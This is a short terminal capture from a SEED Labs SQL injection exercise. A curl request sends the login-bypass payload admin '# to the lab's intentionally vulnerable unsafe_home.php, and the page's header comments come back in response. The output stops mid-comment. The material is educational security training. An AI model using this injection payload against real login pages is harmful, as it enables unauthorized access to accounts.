 [09/19/20]seed@VM:~$ curl 'http://www.seedlabsqlinjection.com/unsafe_home.php?username=admin+%27%23&Password='
<!--
SEED Lab: SQL Injection Education Web plateform
Author: Kailiang Ying
Email: kying@syr.edu
-->

<!--
SEED Lab: SQL Injection Education Web plateform
Enhancement Version 1
Date: 12th April 2018
Developer: Kuber Kohli

Update: Implemented the new bootsrap design. Implemented a new Navbar at the top with two menu options for Home
and edit profile, with a button to
logout. The profile details fetched will be displayed using the table class of bootstrap with a dark table head
theme.

NOTE: please note that the navbar items should appear only for users and the page with error login message shoul
d not have any of these items at
all. Therefore the navbar tag starts before the php tag but it end within the php script adding items as require